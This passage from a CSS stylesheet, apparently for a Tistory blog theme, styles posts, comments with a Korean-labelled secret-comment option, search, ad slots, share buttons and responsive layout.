	border: none;
	max-width: 100%;
	height: auto !important;
}

.featured-media img:hover,
.featured-media a:hover img {
	-webkit-opacity: 0.8;
	-moz-opacity: 0.8;
	opacity: 0.8;
}

.featured-media .sticky-post {
	position: absolute;
	top: 5%;
	right: 0;
	padding: 8px 10px;
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 4px 0 0 4px;
	background: #FF706C;
	color: #FFF;
	font-size: 0.7em;
	text-transform: uppercase;
	letter-spacing: 1px;
	z-index: 10;
}

.media-caption-container {
	position: absolute;
	width: 95%;
	margin-left: 2.5%;
	bottom: 1.5em;
	text-align: center;
	font-size: 0.85em;
}

#tt-body-page .media-caption-container {
	display: none;
}

.media-caption {
	display: inline-block;
	padding: 7px 11px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: #262626;
	background: rgba(38,38,38,0.75);
	color: #FFF;
	text-align: center;
	line-height: 130%;
}

.featured-media a:hover .media-caption {
	background: #262626;
	color: #FFF;
}

/* Post header --------------------------------------- */

.post-header { 
	margin-bottom: 6%; 
	padding: 0 10px;
}

.post.list .post-header {
	margin-bottom: 0;
	height: auto;
}

.post-meta {
	font-size: 0.8rem;
	color: #999;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 1em;
}

.post-meta.light {
	text-align: center;
	margin-bottom: 20px;
}

.post-meta a { color: #999; }
.post-meta a:hover { color: #FF706C; }

.post-meta .date-sep { margin: 0 5px; color: #DDD; }

.post-title {
	font-size: 2em;
	line-height: 120%;
	margin-bottom: 15px;
	font-weight: bold;
	color: #272F38;

	-ms-word-break: break-all;
	word-break: break-word;

	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}

.post .featured-media + .post-header .post-title {
	font-size: 1em;
}

.post-title a { color: #272F38; }


/* -------------------------------------------------------------------------------- */
/*	7. Post formats
/* -------------------------------------------------------------------------------- */


.post.format-aside,
.post.format-aside + .post,
.post.format-quote,
.post.format-quote + .post {
	border-top: none;
}

/* Format aside --------------------------------------- */

.blog .format-aside,
.archive .format-aside,
.search .format-aside { background: #EEE; }

/* Format quote --------------------------------------- */

.blog .format-quote,
.archive .format-quote,
.search .format-quote { background: #272F38; }

.blog .format-quote .post-meta.light,
.archive .format-quote .post-meta.light,
.search .format-quote .post-meta.light {
	text-align: center;
	margin-bottom: 25px;
}

.blog .format-quote .post-meta.light a,
.archive .format-quote .post-meta.light a,
.search .format-quote .post-meta.light a { color: rgba(255,255,255,0.4); }
.blog .format-quote .post-meta.light a:hover,
.archive .format-quote .post-meta.light a:hover,
.search .format-quote .post-meta.light a:hover { color: #FFF; }

.blog .format-quote .date-sep,
.archive .format-quote .date-sep,
.search .format-quote .date-sep { color: rgba(255,255,255,0.2); }

.blog .format-quote blockquote,
.archive .format-quote blockquote,
.search .format-quote blockquote {
	padding: 0;
	text-align: center;
	color: #FFF;
	background: none;
	font-size: 1.3em;
}

.blog .format-quote blockquote p,
.archive .format-quote blockquote p,
.search .format-quote blockquote p { text-align: center; }

.blog .format-quote blockquote cite,
.archive .format-quote blockquote cite,
.search .format-quote blockquote cite {
	font-weight: normal;
	font-size: 0.9rem;
	text-align: center;
	letter-spacing: 2px;
}

.blog .format-quote blockquote cite,
.archive .format-quote blockquote cite,
.search .format-quote blockquote cite,
.blog .format-quote blockquote cite a,
.archive .format-quote blockquote cite a,
.search .format-quote blockquote cite a {
	color: #FFF;
}

.blog .format-quote blockquote cite a:hover,
.archive .format-quote blockquote cite a:hover,
.search .format-quote blockquote cite a:hover {
	color: #FF706C;
	text-decoration: none;
}


/* -------------------------------------------------------------------------------- */
/*	8. Single post
/* -------------------------------------------------------------------------------- */


.post-cat-tags {
	margin-bottom: 4%;
	position: relative;
	font-size: 0.8em;
	color: #999;
}

.post-cat-tags a { font-weight: bold; color: #FF706C; text-transform: lowercase; }
.post-cat-tags a:hover { text-decoration: underline; }

.post-cat-tags p {
	display: inline-block;
	line-height: 130%;
}

.post-categories { margin-bottom: 10px; font-weight: bold; }

.post-tags { margin-top: 10px; }

.post-tags a:before {
	font-family: FontAwesome;
	display: inline-block;
	content: "\f292";
}

/* post-nav */

.archive-nav.post-nav { background: #FFF; }

.archive-nav.post-nav a { background: #272F38; margin-top: 10px; }


/* -------------------------------------------------------------------------------- */
/*	9. Post content
/* -------------------------------------------------------------------------------- */

.post-sidebar { float: right; width: 320px; height: 270px; background: #fff; margin-left: 15px; margin-bottom: 10px; position: relative; z-index: 1000; }


.post-content { 
	font-size: 1em; 
	-ms-word-break: break-all; 
	word-break: break-all; 
	padding: 0 10px;
	font-family: 'Noto Sans KR', monospace;
}

.post-content a { 
	font-weight: bold;
  text-decoration: underline;
  color: #2685ff;
}
.post-content a:hover { text-decoration: underline; }

.post-content p,
.post-content q,
.post-content blockquote,
.post-content ul,
.post-content ol,
.post-content address,
.post-content dl,
.post-content .wp-caption,
.post-content pre,
.post-content .moreless_content {
	line-height: 200%;
	margin-bottom: 2em;
}

.post.badge .post-content p {
	display: block;
	display: -webkit-box;
	height: 65px;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 0.8rem;
	color: #383838;
	letter-spacing: 1px;
	height: 0px;
}

.post.list .post-content {
	display: block;
	display: -webkit-box;
	height: 65px;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 0.8rem;
	color: #999;
	letter-spacing: 1px;
}

.post-content > *:first-child { margin-top: 0; }
.post-content *:last-child { margin-bottom: 0; }

.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {
	margin: 50px 0 25px;
	color: #444;
	line-height: 120%;
}

.post-content h1 { font-size: 2em; font-weight: bold; }

.post-content h2 { font-size: 1.75em; font-weight: bold; }

.post-content h3 { font-size: 1.5em; font-weight: bold; }

.post-content h4 { font-size: 1.25em; }

.post-content h5 { font-size: 1.1em; }

.post-content h6 {
	font-size: 0.9em;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.post-content h1+h1, .post-content h1+h2, .post-content h1+h3, .post-content h1+h4, .post-content h1+h5, .post-content h1+h6,
.post-content h2+h1, .post-content h2+h2, .post-content h2+h3, .post-content h2+h4, .post-content h2+h5, .post-content h2+h6,
.post-content h3+h1, .post-content h3+h2, .post-content h3+h3, .post-content h3+h4, .post-content h3+h5, .post-content h3+h6,
.post-content h4+h1, .post-content h4+h2, .post-content h4+h3, .post-content h4+h4, .post-content h4+h5, .post-content h4+h6,
.post-content h5+h1, .post-content h5+h2, .post-content h5+h3, .post-content h5+h4, .post-content h5+h5, .post-content h5+h6,
.post-content h6+h1, .post-content h6+h2, .post-content h6+h3, .post-content h6+h4, .post-content h6+h5, .post-content h6+h6 {
	margin-top: 25px;
}

.post-content blockquote {
    border-left: solid 4px #3fb399;
    margin: 0 0 1em;
    padding: 0 25px;
}

.post-content footer, .post-content cite {
	font-weight: bold;
	letter-spacing: 1px;
	text-transform: uppercase;
	line-height: 140%;
	color: #666;
	font-size: 0.9rem;
}

.post-content footer:before, .post-content cite:before { content: "— "; }

.post-content blockquote footer, .post-content blockquote cite {
	display: block;
	margin-top: 1em;
}

.post-content blockquote footer em, .post-content blockquote cite em { font-style: italic; font-weight: bold; }

em {  font-style: italic;  }

.post-content strong em,
.post-content em strong {
	font-weight: bold;
	font-style: italic;
}

.post-content big { font-size: 1.25em; }

abbr, acronym { cursor: help; }

code, kbd, pre {
	font-family: Consolas, 'Century Gothic', SimHei, 'Jeju Gothic', 'Malgun Gothic', sans-serif;
	line-height: 1.4em;
}

.post-content .highlight {
	background: #fcf8a5;
	width: auto;
	display: inline;
	padding: 2px 3px;
}

.post-content small { font-size: 0.9em; }

.post-content dl { line-height: 160%; }

.post-content dl dt { font-weight: bold; }

.post-content hr {
	width: 50%;
	height: 4px;
	background: #EEE;
	margin: 2em auto;
	border: 0;
}

.post-content ul {
	list-style: disc;
	margin-left: 1.5em;
}

.post-content ul ul { list-style: circle; }
.post-content ul ul ul { list-style: square; }

.post-content ol {
	list-style: decimal;
	margin-left: 1.5em;
}

.post-content ol ol { list-style: lower-alpha; }
.post-content ol ol ol {
	list-style: lower-roman;
}

.post-content ul ul,
.post-content ul ol,
.post-content ol ul,
.post-content ol ol {
	margin-bottom: 0;
}

.post-content li {
	margin-bottom: 0.5em;
	line-height: 170%;
}

.post-content ul ul li,
.post-content ul ol li,
.post-content ol ul li,
.post-content ol ol li {
	margin-top: 0.5em;
}

.post-content ol > li:last-child,
.post-content ul > li:last-child {
	margin-bottom: 0;
}

.post-content address {
	padding: 3% 3.5%;
	background: #F1F1F1;
}

.post-content a.more-link {
	display: inline-block;
	background: #272F38;
	padding: 15px 18px 18px;
	color: #FFF;
	font-size: 0.85em;
	line-height: 1;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.post-content a.more-link:hover {
	background: #FF706C;
	color: #FFF;
	text-decoration: none;
}


/* Post media --------------------------------------- */


.wp-caption a,
.wp-caption img { display: block; }

img.alignleft,
.alignleft img,
img.aligncenter,
.aligncenter img,
img.alignright,
.alignright img {
	box-sizing: border-box;
	padding: 5px;
	border: 1px solid #EEE;
}

.post-content .alignleft,
.post-content .alignright {
	margin-bottom: 1.2em;
	max-width: 40%;
}

.post-content .wp-caption .alignleft,
.post-content .wp-caption .alignright {
	margin-bottom: 0;
}

.post-content .alignleft {
	float: left;
	margin-right: 1.2em;
}

.post-content .alignright {
	float: right;
	margin-left: 1.2em;
}

.post-content .aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.post-content .alignnone { display: inline-block; }

.post-content .wp-caption-text,
.post-content .gallery-caption,
.post-content .cap1 {
	font-size: 0.75em;
	font-style: italic;
	padding-top: 0.5em;
	color: #888;
}

.post-content .gallery-caption {
	font-size: 16px;
	line-height: 24px;
	padding: 0 10px 15px;
}

.post-content .gallery { margin-bottom: 1em !important; }

.post-content .gallery img { border: none !important; max-width: 100% !important; height: auto !important; }

.post-content .gallery a { display: block; padding: 10px; }

.post-content .gallery .gallery-item { margin: 0 !important; }


/* Tables --------------------------------------- */


.post-content table {
  border-collapse: collapse;
  border-spacing: 0;
  empty-cells: show;
  font-size: 0.9em;
  width: 100%;
  margin-bottom: 1.1em;
}

.post-content th,
.post-content td {
	margin: 0;
	overflow: visible;
	line-height: 120%;
}

.post-content caption {
	color: #444;
	text-align: center;
	padding: 2%;
}

.post-content thead {
	vertical-align: bottom;
	white-space: nowrap;
}

.post-content th {
	font-weight: bold;
	color: #444;
}

.post-content table tbody > tr:nth-child(odd) > td { background: #f9f9f9; }


/* Forms --------------------------------------- */


.post-content fieldset {
	padding: 25px;
	border: 2px solid #eee;
	margin-bottom: 1em;
}

.post-content fieldset legend {
	font-size: 0.9rem;
	line-height: 1;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 10px 12px;
	background: #FF706C;
	color: #fff;
}

.post-content label {
	font-size: 0.8rem;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.post-content input { font-family: 'Century Gothic', SimHei, 'Jeju Gothic', 'Malgun Gothic', sans-serif; }

.post-content input[type="file"] {
	padding: 12px;
	background: #FDFDFD;
	border: 1px solid #eee;
	border-radius: 3px;
}

.post-content input[type="text"],
.post-content input[type="tel"],
.post-content input[type="url"],
.post-content input[type="password"],
.post-content textarea {
	width: 100%;
	padding: 14px 16px;
	font-family: 'Century Gothic', SimHei, 'Jeju Gothic', 'Malgun Gothic', sans-serif;
	font-size: 0.85em;
	border: none;
	color: #333;
	border: 1px solid #eee;
	background: #FDFDFD;
	border-radius: 4px;
	-webkit-transition: background 0.2s ease-in-out;
	-moz-transition: background 0.2s ease-in-out;
	-ms-transition: background 0.2s ease-in-out;
	-o-transition: background 0.2s ease-in-out;
	transition: background 0.2s ease-in-out;
	-webkit-appearance: none;
}

.post-content textarea {
	height: 180px;
	line-height: 140%;
}

.post-content input[type="text"]:focus,
.post-content input[type="tel"]:focus,
.post-content input[type="url"]:focus,
.post-content input[type="password"]:focus,
.post-content textarea:focus {
	background: #fdfdfd;
	outline: none;
}

.post-content input[type="submit"],
.post-content input[type="reset"],
.post-content input[type="button"] {
	padding: 12px 16px;
	margin: 0;
	border: none;
	background: #333;
	color: #fff;
	font-size: 0.9rem;
	line-height: 1;
	-webkit-appearance: none;
	border-radius: 3px;
}

.post-content input[type="submit"] + input[type="reset"],
.post-content input[type="submit"] + input[type="reset"],
.post-content input[type="reset"] + input[type="submit"],
.post-content input[type="reset"] + input[type="button"],
.post-content input[type="button"] + input[type="button"],
.post-content input[type="button"] + input[type="reset"],
.post-content input[type="button"] + input[type="submit"] {
	margin-left: 8px;
}

.post-content input[type="submit"]:hover,
.post-content input[type="reset"]:hover,
.post-content input[type="button"]:hover {
	cursor: pointer;
	background: #FF706C;
	color: #fff;
}

.post-content input[type="submit"]:focus,
.post-content input[type="submit"]:active {
	outline: none;
}


/* -------------------------------------------------------------------------------- */
/*	10. Comments
/* -------------------------------------------------------------------------------- */


.commentlist {
	border-top: 1px solid #EEE;
	padding-top: 25px;
}

.comments-actions {
	padding: 8%;
	background-color: #fff;
}

.comments-actions .gotoform {
	float: right;
}

.comments-actions .gotoform a {
	color: #BBB;
}

.comments, .comment-respond {
	padding: 0 8% 8%;
	background-color: #fff;
}

.post + .comments { border-top: 2px solid #EEE; }

.comments-title {
	font-size: 1.5em;
	font-weight: normal;
	color: #272F38;
	float: left;
}

.comments-title a { color: #272F38; }

li.comment,
li > div.comment {
	margin-bottom: 25px;
	position: relative;
}

li > div.comment {
	padding-bottom: 25px;
	border-bottom: 1px solid #EEE;
}

.commentlist > li:first-child > div.comment:first-child { border-top: 0; }

.children > li > div.comment { padding-left: 10%; }
.children .children > li > div.comment { padding-left: 20%; }
.children .children .children > li > div.comment { padding-left: 30%; }
.children .children .children .children > li > div.comment { padding-left: 40%; }
.children .children .children .children .children > li > div.comment { padding-left: 50%; }

.comment .children li:last-child { margin-bottom: 0; }

.commentlist > li.comment:last-child,
.commentlist > li.comment div.comment:last-child {
	margin-bottom: 0;
}


/* Comment meta --------------------------------------- */


.comment-meta { margin-bottom: 1em; }

.comment-meta-content:before {
	content: "";
	position: absolute;
	z-index: 1;
	background-color: #ffffff;
	background-image: url(images/guest-rp.png);
	background-size: contain;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	height: 64px;
	width: 64px;
	left: 0;
}

.children .comment-meta-content:before {
	content: "";
	position: absolute;
	z-index: 1;
	background-color: #ffffff;
	background-image: url(images/guest-rp.png);
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	height: 64px;
	width: 64px;
	left: 10%;
}

.comment-meta-content {
	margin-left: 80px;
	padding-top: 7px;
}

.comment-meta-content img {
	background-color: #eee;
	display: block;
	height: 64px;
	width: 64px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	position: absolute;
	z-index: 1;
	left: 0px;
}

.children .comment-meta-content img {
	background-color: #eee;
	display: block;
	height: 64px;
	width: 64px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	position: absolute;
	z-index: 1;
	left: 10%;
}

.comment-author {
	font-size: 1.075em;
	color: #444;
	margin-bottom: 5px;
	display: block;
	font-weight: bold;
}

.comment-meta-content a { color: #444; }
.comment-meta-content a:hover { color: #FF706C; }

.comment-meta-content p {
	font-size: 0.8em;
	text-transform: uppercase;
}

.comment-meta-content p a { color: #BBB; }
.comment-meta-content p a:hover { color: #FF706C; }

.comment-actions {
	font-size: 0.7rem;
	text-transform: uppercase;
	float: right;
}

.comment-actions a { margin-left: 8px; color: #BBB; }
.comment-actions a:first-child { margin-left: 0; }


/* Comment nav below --------------------------------------- */


.comment-nav-below {
	padding-top: 5%;
	background: none;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: bold;
	font-size: 0.9rem;
}

.comment-nav-below a { color: #666; }


/* Comment content --------------------------------------- */


.comment-content {
	margin-left: 80px;
	font-size: 0.9em;
}

.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6 {
	font-size: 1.25em;
	font-weight: bold;
	margin-top: 50px;
	margin-bottom: 10px;
	text-transform: none;
}

.comment-content p {
	line-height: 200%;
	margin-bottom: 1em;
	word-break: break-all;
}


/* Respond --------------------------------------- */


#respond a:hover { text-decoration: underline; }

#respond .content-section-right {
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 4px 4px;
	border-top: 1px solid #EEE;
	z-index: 12;
}

.nocomments {
	padding: 8%;
	color: #666;
	text-align: center;
}

#cancel-comment-reply-link {
	margin-left: 10px;
	font-size: 0.8rem;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: bold;
}

#respond p,
#respond code {
	line-height: 150%;
}

.comment-form p { margin-bottom: 20px; }

.comment-form p:last-child { margin-bottom: 0; }

p.comment-notes,
p.logged-in-as {
	margin-bottom: 2em;
	color: #666;
}

#respond .comment-form label,
.comment-form .required { display: none; }

.comment-form input[type="text"],
.comment-form input[type="password"],
.comment-form textarea {
	border: none;
	background: #FAFAFA;
	border-radius: 3px;
	padding: 16px;
	margin: 0;
	width: 100%;
	border: 1px solid #EEE;
	-webkit-appearance: none;
	font-size: 1em;
	color: #444;
	font-family: 'Century Gothic', SimHei, 'Jeju Gothic', 'Malgun Gothic', sans-serif;
}

.comment-form textarea { line-height: 160%; height: 150px; }

.comment-form input[type="text"]:focus,
.comment-form input[type="password"]:focus,
.comment-form textarea:focus {
	outline: none;
	background-color: #EEE;
	color: #444;
}

.comment-form input {
	margin-bottom: 1em;
}

.comment-form input[type="submit"] {
	display: inline-block;
	width: auto;
	max-width: none;
	padding: 16px;
	margin-bottom: 0;
	border: none;
	background: #272F38;
	color: #FFF;
	font-family: 'Century Gothic', SimHei, 'Jeju Gothic', 'Malgun Gothic', sans-serif;
	font-size: 0.925rem;
	line-height: 1;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.comment-form input[type="submit"]:hover {
	cursor: pointer;
	background: #FF706C;
	color: #FFF;
	text-decoration: none;
}

.comment-form input[type="submit"]:active {
	top: 1px;
	position: relative;
}

.comment-form-author { float:left; width:48%; }
.comment-form-password { float:right; width:48%; }
.comment-form-secret { font-size: 0.85em; }
.comment-form-secret .secret-label { display: block !important; }
.comment-form-secret .secret-checkbox:checked ~ .secret-label span:before {
	display: block !important;
	content: "비밀글로 설정되었습니다.";
	font-weight: bold;
	opacity: 1;
}
.comment-form-secret .secret-checkbox:not(checked) ~ .secret-label span:before {
	display: block !important;
	content: "비밀글로 설정합니다.";
	font-weight: bold;
	opacity: 0.5;
	margin-left: 20px;
	width: 180px;
}
.comment-form-secret {
  position: relative;
  margin: 20px auto;
}
.comment-form-secret .secret-checkbox:not(checked) ~ .secret-label:before {
	font-family: FontAwesome;
	display: inline-block;
	content: "\f096";
	cursor: pointer;
	position: absolute;
	top: 0;
	left: 0;
	color: #EEEEEE;
}
.comment-form-secret .secret-checkbox:checked ~ .secret-label:before {
	content: "\f046";
	color: #46433A;
}
.comment-form-secret input[type=checkbox] {
	display: none;
}

p.form-allowed-tags {
	margin-top: 1.5em;
	line-height: 160%
}


/* -------------------------------------------------------------------------------- */
/*	11. Pagination
/* -------------------------------------------------------------------------------- */


.page-title {
	position: relative;
	padding: 2% 8%;
	background: #524E43;
}

.page-title h4 {
	text-align: center;
	text-transform: uppercase;
	font-size: 0.9em;
	letter-spacing: 1px;
	font-weight: normal;
	color: #ddd;
}

.page-title .name:before {
	content: "";
	display: block;
	width: 32px;
	height: 1px;
	background: #CCC;
	margin: 0 auto 15px auto;
}

.page-title .name {
	display: block;
	text-align: center;
	font-size: 1.25em;
	margin-top: 15px;
	color: #eee;
	font-weight: bold;
}

.page-title p {
	display: block;
	margin-top: 25px;
	color: #888;
	text-align: center;
	font-style: italic;
	text-transform: none;
}

.page-title p:before {
	content: "";
	display: block;
	width: 36px;
	height: 2px;
	background: #CCC;
	margin: 0 auto 20px;
}


/* Archive nav --------------------------------------- */


.archive-nav {
	padding: 7% 8%;
	background: #131313;
	font-size: 0.9em;
}

.archive-nav a {
	margin: 0;
	padding: 18px 20px;
	background: #272F38;
	float: left;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	color: #FFF;
}

.archive-nav a:hover { background: #FF706C; color: #FFF; }

.archive-nav .post-nav-older { margin-right: 10px; }
.archive-nav .post-nav-newer { float: right; text-align: right; margin-left: 10px; }


/* -------------------------------------------------------------------------------- */
/*	12. Page & Page Templates
/* -------------------------------------------------------------------------------- */


/* Search --------------------------------------- */


.searchform {
	position: relative;
	margin: 0;
}

.searchform #s {
	width: 99%;
	padding: 4.5% 12% 4.5% 4.5%;
	margin: 0;
	background: #DDD;
	font-family: 'Century Gothic', SimHei, 'Jeju Gothic', 'Malgun Gothic', sans-serif;
	font-size: 1.1rem;
	border: none;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	-webkit-font-smoothing: subpixel-antialiased;
	color: #555;
}

.searchform #s:focus {
	outline: none;
	color: #555;
}

.searchform .searchsubmit {
	position: absolute;
	overflow: visible;
	right: 6%;
	top: 50%;
	margin-top: -12px;
	width: 19px;
	height: 19px;
	z-index: 2;
	border: none;
	-webkit-opacity: 0.5;
	-moz-opacity: 0.5;
	opacity: 0.5;
	-webkit-border-radius: 999px;
	-moz-border-radius: 999px;
	border-radius: 999px;
	background: #272F38;
	text-indent: -99999px;
}

.searchform .searchsubmit::before,
.searchform .searchsubmit::after {
	content: "";
	display: block;
	position: absolute;
}

.searchform .searchsubmit::before {
	height: 5px;
	width: 12px;
	top: 16px;
	right: -6px;
	z-index: 1;
	background: #272F38;
	-webkit-border-radius: 0 1px 1px 0;
	-moz-border-radius: 0 1px 1px 0;
	border-radius: 0 1px 1px 0;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}

.searchform .searchsubmit::after {
	width: 13px;
	height: 13px;
	background: #DDD;
	top: 3px;
	left: 3px;
	z-index: 3;
	-webkit-border-radius: 999px;
	-moz-border-radius: 999px;
	border-radius: 999px;
}

.searchform .searchsubmit:hover {
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
}


/* Archives template --------------------------------------- */

.page-template-archives .post-content { display: none; }

.page-template-archives .post-content ul {
	margin-left: 0;
	list-style: none;
}

.page-template-archives .post-content ul li { margin-bottom: 0; line-height: 130%; }

.page-template-archives .post-content ul li a {
	display: block;
	border-bottom: 1px solid #EEE;
	padding: 8px 0;
}

.page-template-archives .post-content ul li:last-child a { border-bottom: none; }

.page-template-archives .post-content ul.children li:first-child a { border-bottom: 1px solid #EEE; }

.page-template-archives .post-content ul li a span { color: #999; }

.page-template-archives .post-content ul li a:hover {
	text-decoration: none;
	color: #666;
}

.page-template-archives .post-content ul li a:hover {
	background-color: #F9F9F9;
	padding-left: 12px;
}

/* Reference template --------------------------------------- */

.page-template-reference .post-content ul li a {
	color: #666;
}

/* -------------------------------------------------------------------------------- */
/*	13. Footer
/* -------------------------------------------------------------------------------- */


.footer {
	padding: 8%;
	background: #272F38;
}

.footer .column {
	width: 46%;
	margin-left: 8%;
}

.footer .column:first-child { margin-left: 0; }


/* -------------------------------------------------------------------------------- */
/*	14. Credits
/* -------------------------------------------------------------------------------- */


.credits {
	background: #131313;
	color: #DDD;
	padding: 5% 8%;
	font-size: 0.8rem;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.credits a { color: #EEE; }

.credits-left { float: left; }
.credits-right { float: right; }

.tothetop:hover { cursor: pointer; }

img#wpstats { display: none; }


/* -------------------------------------------------------------------------------- */
/*	15. Tistory
/* -------------------------------------------------------------------------------- */

/* No Display Objects --------------------------------------- */

#tistorytoolbarid, .tistoryProfileLayerTrigger, img[src*="/extension/"] { display: none !important; }

/* Navigation --------------------------------------- */

a.no-more-prev, a.no-more-next { display: none; }

/* Imageblock --------------------------------------- */

.imageblock {
	height: auto;
	overflow: hidden;
}

.imageblock img {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.imageblock img:hover {
	-webkit-opacity: 0.8;
	-moz-opacity: 0.8;
	opacity: 0.8;
}

/* Caption & Embed Objects --------------------------------------- */

span.cap1, span.header-caption, .embed-responsive + p > small {
  width: 100% !important;
}
.daum_like_wrapper { margin-top: 8%; }

/* Google Adsense --------------------------------------- */

.ad-top {  margin: 0 8% 0; padding-top: 8%; }
.ad-mid { width: 300px; height: 250px; margin: 0 0 0 auto; }
.ad-btm { max-width: 730px; margin: 0 auto; }
.ad-slot-sidebar { display: inline-block; }
@media (max-width: 788px) {
	.ad-slot-sidebar { display: none; }
	.ad-top { display: none; }
	.post-sidebar { display: none; }
	.ad-btm { margin: 8% 0 0; }
}

/* Category List --------------------------------------- */

.page-template-free ul { margin-left: 0; list-style: none; }
.page-template-free ul li { width: 48%; float: left; position: relative; }
.page-template-free ul li:nth-child(2n) { margin-left: 2%; }
.page-template-free ul li img {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.page-template-free ul li:hover img {
	-webkit-opacity: 0.8;
	-moz-opacity: 0.8;
	opacity: 0.8;
}
.page-template-free ul li span { display: none; }

/* Article Related --------------------------------------- */

.article-related-wrap.badge {
	text-align: center;
}
.article-related li {
	width: 23.8%;
	display: block;
	float: left;
	margin: 0 0 0 1.6%;
	position: relative;
}
.article-related li:first-child {
	margin-left: 0;
}
.article-related-item a img + img {
	display: none;
}
.article-related-item a img {
	display: block;
	padding: 5px;
	background: rgba(255,255,255,0.1);
}
.article-related-item a:hover img {
	background: #FF706C;
}
.article-related-item h4 {
	color: #fff;
	text-align: center;
	width: 100%;
	font-size: 0.8em;
	padding: 10px;
	line-height: 130%;
}

/* Common License --------------------------------------- */

.entry-ccl { text-align: right !important; }

/* Social Share --------------------------------------- */

.article-share {
	margin: 8% 0 0;
}
.article-share .share-list {
	text-align: center;
	color: #fff;
}
.article-share .share-container {
	display: inline-block;
}
.article-share .link-kt {
	display: none;
}
.article-share .fa {
	cursor: pointer;
}
.article-share .link-fb .fa-stack {
	background: #3B5998;
}
.article-share .link-tw .fa-stack {
	background: #50ABF1;
}
.article-share .link-ks .fa-stack {
	background: #FCB700;
}
.article-share .link-kt .fa-stack {
	background: #FFEB00;
}
.article-share .link-gp .fa-stack {
	background: #DC4E41;
}
.article-share .link-tb .fa-stack {
	background: #34465D;
}
.article-share .link-pr .fa-stack {
	background: #BE091C;
}
.article-share .link-fb .fa-square {
	color: #3B5998;
}
.article-share .link-tw .fa-square {
	color: #50ABF1;
}
.article-share .link-ks .fa-square {
	color: #FCB700;
}
.article-share .link-kt .fa-square {
	color: #FFEB00;
}
.article-share .link-gp .fa-square {
	color: #DC4E41;
}
.article-share .link-tb .fa-square {
	color: #34465D;
}
.article-share .link-pr .fa-square {
	color: #BE091C;
}


/* Featured Timeline --------------------------------------- */

.featured-timeline {
	margin: 2em 0;
	position: relative;
}

.featured-timeline .line {
	position: absolute;
	width: 4px;
	left: 50%;
	margin: 0 -2px;
	top: 0;
	bottom: 0;
	background: #ff706c;
}
.featured-timeline p,
.featured-timeline blockquote {
	position: relative;
}

.featured-timeline .sticky-post {
	padding: 8px 10px;
	-moz-border-radius: 3px 0 0 3px;
	font-size: 0.65em;
	position: absolute;
	z-index: 100;
	left: 0;
	top: 9px;
	width: 82px;
	height: 32px;
	background: #272F38;
	color: #fff;
	line-height: 150%;
}

.featured-timeline .sticky-post:before, .featured-timeline .sticky-post:after {
	content: "";
	display: block;
	border: 8px solid transparent;
	position: absolute;
	right: -16px;
}

.featured-timeline .sticky-post:before {
	top: 0;
	border-top-color: #272F38;
	border-left-color: #272F38;
}

.featured-timeline .sticky-post:after {
	bottom: 0;
  border-left-color: #272F38;
  border-bottom-color: #272F38;
}

.featured-timeline > p {
	background: #FF706C;
	color: white;
	padding: 8%;
}

.featured-timeline > p + p {
	margin-top: -2em;
	padding: 0 8% 8%;
}


/* Facebook Widget --------------------------------------- */

.fb-post.fb_iframe_widget {
	text-align: center;
	width: 100%;
	margin-bottom: 2em;
	background: #eee;
	padding: 4% 0;
}

.featured-timeline .fb-post.fb_iframe_widget {
	margin: 0;
}

.fb-like {
	width: 100px;
	height: 21px;
}


/* Moreless --------------------------------------- */
p.tab-moreless {
	display: inline-block;
	margin-top: 20px;
	font-size: 0.9rem;
}
p.tab-moreless span.title {
	background: none;
	color: #666;
	padding: 5px 12px 5px 0;
	font-size: 1rem;
}
p.tab-moreless span.title:hover {
	background: none;
}
p.tab-moreless a {
	padding: 5px 12px;
	color: #666;
	font-weight: normal;
}
p.tab-moreless a:hover {
	background: #FF706C;
	color: #fff;
}
p.tab-moreless .active a {
	background: #eee;
}
p.tab-moreless .active a {
	color: #444;
}


/* -------------------------------------------------------------------------------- */
/*	16. Responsive
/* -------------------------------------------------------------------------------- */


@media (max-width: 1100px) {

	/* Fonts --------------------------------------- */
	body,input,textarea,code,kbd,pre { font-family:applesdgothicneo-ultralight, sans-serif; font-weight:100 }

	/* Structure --------------------------------------- */

	.wrapper { 
		max-width: 100%;
		padding-left: 0px;
	}

	/* Navigation --------------------------------------- */

	.blog-menu {
		-webkit-border-radius: 6px;
		-moz-border-radius: 6px;
		border-radius: 6px;
	}

}

